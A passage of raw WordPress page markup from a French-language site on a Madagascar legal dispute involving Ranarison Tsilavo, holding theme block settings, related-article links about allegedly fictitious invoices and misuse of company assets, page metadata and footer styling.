0","modules_category_radius":"eyJhbGwiOiIwIiwibGFuZHNjYXBlIjoiNTAifQ==","excl_txt":"Locked","limit":"4","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-187","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_spacing":"","f_excl_":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_150","tdc_css_class":"tdi_150","tdc_css_class_style":"tdi_150_rand_style"}';
block_tdi_150.td_column_number = "1";
block_tdi_150.block_type = "td_flex_block_1";
block_tdi_150.post_count = "4";
block_tdi_150.found_posts = "1268";
block_tdi_150.header_color = "";
block_tdi_150.ajax_pagination_infinite_stop = "";
block_tdi_150.max_num_pages = "317";
tdBlocksArray.push(block_tdi_150);
</script><div class="td-block-title-wrap"></div><div id=tdi_150 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://diffamer.fr/factures-pretendument-fictives-un-prejudice-personnel-reellement-caracterise-pour-ranarison-tsilavo-nexthope/"  rel="bookmark" class="td-image-wrap " title="Factures prétendument fictives : un préjudice personnel réellement caractérisé pour Ranarison Tsilavo Nexthope?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://diffamer.fr/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://diffamer.fr/category/1-points-juridiques/" class="td-post-category" >1 - Points juridiques</a>
                    <h3 class="entry-title td-module-title"><a href="https://diffamer.fr/factures-pretendument-fictives-un-prejudice-personnel-reellement-caracterise-pour-ranarison-tsilavo-nexthope/"  rel="bookmark" title="Factures prétendument fictives : un préjudice personnel réellement caractérisé pour Ranarison Tsilavo Nexthope?">Factures prétendument fictives : un préjudice personnel réellement caractérisé pour Ranarison Tsilavo Nexthope?</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://diffamer.fr/encadre-pedagogique-a-qui-revient-le-droit-dagir-en-cas-dabus-de-biens-sociaux/"  rel="bookmark" class="td-image-wrap " title="Encadré pédagogique – À qui revient le droit d’agir en cas d’abus de biens sociaux ?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://diffamer.fr/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://diffamer.fr/category/1-points-juridiques/" class="td-post-category" >1 - Points juridiques</a>
                    <h3 class="entry-title td-module-title"><a href="https://diffamer.fr/encadre-pedagogique-a-qui-revient-le-droit-dagir-en-cas-dabus-de-biens-sociaux/"  rel="bookmark" title="Encadré pédagogique – À qui revient le droit d’agir en cas d’abus de biens sociaux ?">Encadré pédagogique – À qui revient le droit d’agir en cas d’abus de biens sociaux ?</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://diffamer.fr/pourquoi-cette-plainte-pour-abus-de-biens-sociaux-de-ranarison-tsilavo-pose-probleme/"  rel="bookmark" class="td-image-wrap " title="Pourquoi cette plainte pour abus de biens sociaux de Ranarison Tsilavo pose problème" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://diffamer.fr/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://diffamer.fr/category/1-points-juridiques/" class="td-post-category" >1 - Points juridiques</a>
                    <h3 class="entry-title td-module-title"><a href="https://diffamer.fr/pourquoi-cette-plainte-pour-abus-de-biens-sociaux-de-ranarison-tsilavo-pose-probleme/"  rel="bookmark" title="Pourquoi cette plainte pour abus de biens sociaux de Ranarison Tsilavo pose problème">Pourquoi cette plainte pour abus de biens sociaux de Ranarison Tsilavo pose problème</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://diffamer.fr/factures-fictives-quand-laccusation-de-ranarison-tsilavo-ne-resiste-pas-a-lexamen-des-faits/"  rel="bookmark" class="td-image-wrap " title="Factures fictives : quand l’accusation de Ranarison Tsilavo  ne résiste pas à l’examen des faits" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://diffamer.fr/wp-content/uploads/2025/01/plainte-avec-demande-darrestration-de-RANARISON-Tsilavo-du-20-juillet-2015_Page3-696x953.jpg" data-img-retina-url="https://diffamer.fr/wp-content/uploads/2025/01/plainte-avec-demande-darrestration-de-RANARISON-Tsilavo-du-20-juillet-2015_Page3.jpg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://diffamer.fr/category/1-comprendre-la-confusion-entre-factures-des-licences-ios-cisco-et-livraisons-de-materiels-cisco/" class="td-post-category" >1 - Comprendre la confusion entre factures des licences IOS Cisco et livraisons de matériels Cisco</a>
                    <h3 class="entry-title td-module-title"><a href="https://diffamer.fr/factures-fictives-quand-laccusation-de-ranarison-tsilavo-ne-resiste-pas-a-lexamen-des-faits/"  rel="bookmark" title="Factures fictives : quand l’accusation de Ranarison Tsilavo  ne résiste pas à l’examen des faits">Factures fictives : quand l’accusation de Ranarison Tsilavo  ne résiste pas à l’examen des faits</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div></div></div><div id="tdi_151" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_152  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_152,.tdi_152 .tdc-columns{min-height:0}.tdi_152,.tdi_152 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-end}.tdi_152 .tdc-columns{width:100%}.tdi_152:before,.tdi_152:after{display:none}@media (max-width:767px){.tdi_152,.tdi_152 .tdc-columns{flex-direction:column-reverse}}.tdi_152{margin-bottom:60px!important;position:relative}.tdi_152 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_152{margin-bottom:40px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_152{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_152{margin-bottom:40px!important}}</style>
<div class="tdi_151_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_151_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-repeat:no-repeat!important;background-position:center bottom!important;opacity:0.5!important}</style></div></div><div class="vc_column tdi_154  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_154{vertical-align:baseline}.tdi_154>.wpb_wrapper,.tdi_154>.wpb_wrapper>.tdc-elements{display:block}.tdi_154>.wpb_wrapper>.tdc-elements{width:100%}.tdi_154>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_154>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_next_prev tdi_155 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_155" >
<style>.tdi_155{margin-bottom:40px!important;border-color:#000000!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_155{margin-bottom:30px!important}}@media (max-width:767px){.tdi_155{margin-bottom:30px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_155{margin-bottom:35px!important}}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_155 .td-module-container{display:flex;flex-direction:column}.tdi_155 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_155 .td-image-container{display:block;order:0}.ie10 .tdi_155 .next-prev-title,.ie11 .tdi_155 .next-prev-title{flex:auto}.tdi_155 .tdb-next-post{padding:24px;text-align:center}.tdi_155 .tdb-next-post .td-next-prev-image{display:initial}.tdi_155 .next-prev-title{display:flex;align-self:center}.tdi_155 .tdb-next-post-bg{background-color:var(--downtown-menu-bg)}.tdi_155 .tdb-next-post a{color:#ffffff;font-family:var(--downtown-serif-font)!important;font-size:26px!important;line-height:1.1!important;font-weight:600!important}.tdi_155 .tdb-next-post:hover a{color:var(--downtown-accent)}.tdi_155 .tdb-next-post span{color:rgba(255,255,255,0.7);font-family:var(--downtown-sans-serif-font)!important;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_155 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_155 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_155 .tdb-next-post{padding:20px}.tdi_155 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_155 .tdb-next-post a{font-size:22px!important}.tdi_155 .tdb-next-post span{font-size:13px!important}@media (min-width:768px){.tdi_155 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_155 .tdb-next-post{padding:16px}.tdi_155 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_155 .tdb-next-post a{font-size:18px!important}.tdi_155 .tdb-next-post span{font-size:12px!important}@media (min-width:768px){.tdi_155 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_155 .tdb-next-post{padding:10px}.tdi_155 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_155 .tdb-next-post a{font-size:15px!important}.tdi_155 .tdb-next-post span{font-size:12px!important}@media (min-width:768px){.tdi_155 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Article précédent</span><div class="td-module-container"><div class="next-prev-title"><a href="https://diffamer.fr/112-2/">Aucune constitution de partie civile hormis celle de la société dépouillée n&rsquo;est recevable d&rsquo;après le Répertoire de droit pénal et de procédure pénale DALLOZ</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Article suivant</span><div class="td-module-container"><div class="next-prev-title"><a href="https://diffamer.fr/evasion-dhoucine-arfa-un-meecin-etdes-agents-penitentiaires-ont-paye-madagascar-matin-du-1er-juin-2018/">Evasion d’Houcine Arfa &#8211;  Un méecin etdes agents pénitentiaires ont payé &#8211; madagascar matin du 1er juin 2018</a></div></div></div></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="NEXTHOPE .fr"><meta itemprop="url" content="https://diffamer.fr/author/wilst/"></span><meta itemprop="datePublished" content="2018-05-31T07:54:23+02:00"><meta itemprop="dateModified" content="2018-05-31T07:54:23+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://diffamer.fr/rambelo-volatsinana-juge-du-fond-du-tribunal-correctionnel-dantananarivo-accepte-laction-civile-au-nom-propre-de-ranarison-tsilavo-et-attribue-a-celui-ci-a-titre-personnel-428-492-euros/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://diffamer.fr/rambelo-volatsinana-juge-du-fond-du-tribunal-correctionnel-dantananarivo-accepte-laction-civile-au-nom-propre-de-ranarison-tsilavo-et-attribue-a-celui-ci-a-titre-personnel-428-492-euros/"></span><meta itemprop="name" content="RANARISON Tsilavo Nexthope : Quand un Simple Associé S’empare de Toute la Richesse de son Patron Solo"></span><meta itemprop="headline" content="RAMBELO Volatsinana, juge du fond du tribunal correctionnel d&#039;Antananarivo, accepte l&#039;action civile au nom propre de RANARISON Tsilavo et attribue à celui ci à titre personnel 428.492 euros">                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_156" class="tdc-zone"><div class="tdc_zone tdi_157  wpb_row td-pb-row"  >
<style scoped>.tdi_157{min-height:0}</style><div id="tdi_158" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_159  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_159,.tdi_159 .tdc-columns{min-height:0}.tdi_159,.tdi_159 .tdc-columns{display:block}.tdi_159 .tdc-columns{width:100%}.tdi_159:before,.tdi_159:after{display:table}.tdi_159{padding-top:40px!important;position:relative}.tdi_159 .td_block_wrap{text-align:left}</style>
<div class="tdi_158_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_158_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("http://diffamer.fr/wp-content/uploads/2026/01/xxx_footer_xxx.png")!important;background-repeat:no-repeat!important;background-position:center bottom!important;opacity:0.08!important}</style></div><style>.tdi_158_rand_style{background-color:#000000!important}</style></div><div class="vc_column tdi_161  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_161{vertical-align:baseline}.tdi_161>.wpb_wrapper,.tdi_161>.wpb_wrapper>.tdc-elements{display:block}.tdi_161>.wpb_wrapper>.tdc-elements{width:100%}.tdi_161>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_161>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_163  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_163{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_163,.tdi_163 .tdc-inner-columns{display:block}.tdi_163 .tdc-inner-columns{width:100%}.tdi_163{margin-bottom:30px!important}.tdi_163 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_163{margin-bottom:25px!important}}@media (max-width:767px){.tdi_163{margin-bottom:25px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_163{margin-bottom:20px!important}}</style><div class="vc_column_inner tdi_165  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_165{vertical-align:baseline}.tdi_165 .vc_column-inner>.wpb_wrapper,.tdi_165 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_165 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_165{justify-content:center!important;text-align:center!important}@media (max-width:767px){.tdi_165{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_166 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_166" >
<style>.tdi_166{border-color:rgba(255,255,255,0.15)!important;border-style:solid!important;border-width:0!important}</style>
<style>.tdi_166{display:inline-block}.tdi_166 .tdb-logo-a,.tdi_166 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_166 .tdb-logo-svg-wrap{max-width:42px;margin-top:0px;margin-bottom:0px;margin-right:10px;margin-left:0px;display:block}.tdi_166 .tdb-logo-svg-wrap svg{width:42px!important;height:auto}.tdi_166 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_166 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_166 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_166 .tdb-logo-img-wrap{display:block}.tdi_166 .tdb-logo-text-tagline{margin-top:-6px;margin-left:0;display:block;color:#ffffff;font-family:var(--downtown-sans-serif-font)!important;font-size:11px!important;line-height:1.8!important;font-weight:900!important;text-transform:uppercase!important;letter-spacing:2.5px!important;}.tdi_166 .tdb-logo-text-title{display:block;color:#ffffff;font-family:var(--downtown-serif-font)!important;font-size:22px!important;line-height:1.2!important;font-weight:600!important;letter-spacing:1px!important;}.tdi_166 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_166 .tdb-logo-icon{top:0px;display:block}.tdi_166 .tdb-logo-svg-wrap>*{fill:#ffffff}@media (min-width:1019px) and (max-width:1140px){.tdi_166 .tdb-logo-svg-wrap{max-width:40px;margin-right:8px}.tdi_166 .tdb-logo-svg-wrap svg{width:40px!important;height:auto}.tdi_166 .tdb-logo-svg-wrap:last-child{margin-right:0}.tdi_166 .tdb-logo-text-tagline{letter-spacing:2.3px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_166 .tdb-logo-svg-wrap{max-width:36px;margin-right:6px}.tdi_166 .tdb-logo-svg-wrap svg{width:36px!important;height:auto}.tdi_166 .tdb-logo-svg-wrap:last-child{margin-right:0}.tdi_166 .tdb-logo-text-title{font-size:20px!important;}.tdi_166 .tdb-logo-text-tagline{font-size:10px!important;letter-spacing:2.2px!important;}}@media (max-width:767px){.tdi_166 .tdb-logo-svg-wrap{max-width:36px;margin-right:6px}.tdi_166 .tdb-logo-svg-wrap svg{width:36px!important;height:auto}.tdi_166 .tdb-logo-svg-wrap:last-child{margin-right:0}.tdi_166 .tdb-logo-text-title{font-size:20px!important;}.tdi_166 .tdb-logo-text-tagline{font-size:10px!important;letter-spacing:2.2px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://diffamer.fr/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 13.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 14948)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_2" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="100px" height="100px" viewBox="0 0 100 100" enable-background="new 0 0 100 100" xml:space="preserve">
<path d="M50,18.256l-28.514,16.36v13.936L50,32.192l28.513,16.359V42.12L50,25.76V18.256z M50,74.537L21.486,90.896v0.168
	C29.576,96.692,39.399,100,50,100c7.983,0,15.525-1.882,22.221-5.209L50,82.041V74.537z M50,37.016l-28.514,16.36v13.937L50,50.952
	l28.513,16.36V60.88L50,44.521V37.016z M50,0C22.386,0,0,22.386,0,50c0,15.107,6.711,28.64,17.302,37.81V32.192h0.001L50,13.432
	l32.696,18.76v55.618C93.29,78.641,100,65.108,100,50C100,22.386,77.614,0,50,0z M50,55.777L21.486,72.137v13.937L50,69.713
	l28.513,16.36v-6.433L50,63.28V55.777z"/>
</svg>
</span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">FB Justice</span><span class="tdb-logo-text-tagline">Madagascar</span></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_167 tdm-inline-block tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_167" >
<style>.tdi_167{margin-left:30px!important}@media (max-width:767px){.tdi_167{margin-left:10px!important;text-align:left!important}}@media (min-width:768px) and (max-width:1018px){.tdi_167{margin-left:20px!important}}</style>
<style>.tds-social3 .tdm-social-item{background-color:var(--td_theme_color,#4db2ec)}.tds-social3 .tdm-social-item:hover{background-color:#000}.tds-social3 .tdm-social-item i{color:#fff}.tdi_168 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_168 .tdm-social-item i.td-icon-linkedin,.tdi_168 .tdm-social-item i.td-icon-pinterest,.tdi_168 .tdm-social-item i.td-icon-blogger,.tdi_168 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_168 .tdm-social-item{width:28px;height:28px;line-height:28px;margin:5px 10px 5px 0;border-radius:0px}.tdi_168 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}body .tdi_168 .tdm-social-item i{color:#000000}body .tdi_168 .tdm-social-item-wrap:hover i{color:var(--downtown-accent-light)}body .tdi_168 .tdm-social-item{background:#ffffff}body .tdi_168 .tdm-social-item-wrap:hover .tdm-social-item{background:#ffffff}.tdi_168 .tdm-social-text{margin-left:0px;margin-right:0px;display:none}@media (min-width:1019px) and (max-width:1140px){.tdi_168 .tdm-social-item{margin:3px 6px 3px 0}}@media (min-width:768px) and (max-width:1018px){.tdi_168 .tdm-social-item i{font-size:12px;vertical-align:middle}.tdi_168 .tdm-social-item i.td-icon-linkedin,.tdi_168 .tdm-social-item i.td-icon-pinterest,.tdi_168 .tdm-social-item i.td-icon-blogger,.tdi_168 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_168 .tdm-social-item{width:24px;height:24px;line-height:24px;margin:2.5px 5px 2.5px 0}}</style><div class="tdm-social-wrapper tds-social3 tdi_168"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div><div class="td_block_wrap td_block_list_menu tdi_169 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_169" >
<style>.tdi_169{margin-top:16px!important;margin-bottom:0px!important}@media (max-width:767px){.tdi_169{margin-right:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_169{margin-right:-15px!important}}</style>
<style>body .tdi_169 ul{text-align:center;justify-content:center;margin:20px}body .tdi_169 ul li a{justify-content:center}body .tdi_169 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_169 ul li{margin-right:30px}body .tdi_169 ul li:last-child{margin-right:0}body .tdi_169 a,body .tdi_169 .td-blm-sub-icon{color:#ffffff}body .tdi_169 li.current-menu-item>a,body .tdi_169 li.current-menu-ancestor>a,body .tdi_169 li.current-category-ancestor>a,body .tdi_169 li.current-page-ancestor>a,body .tdi_169 a:hover,body .tdi_169 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_169 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_169 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_169 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_169 a:hover>.td-blm-sub-icon{color:var(--downtown-accent)}body .tdi_169 li{font-family:var(--downtown-sans-serif-font)!important;font-size:14px!important;line-height:1.2!important;font-weight:600!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_169 ul li{margin-right:25px}body .tdi_169 ul li:last-child{margin-right:0}body .tdi_169 li{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_169 ul{margin:15px}body .tdi_169 ul li{margin-right:15px}body .tdi_169 ul li:last-child{margin-right:0}body .tdi_169 li{font-size:12px!important}}@media (max-width:767px){body .tdi_169 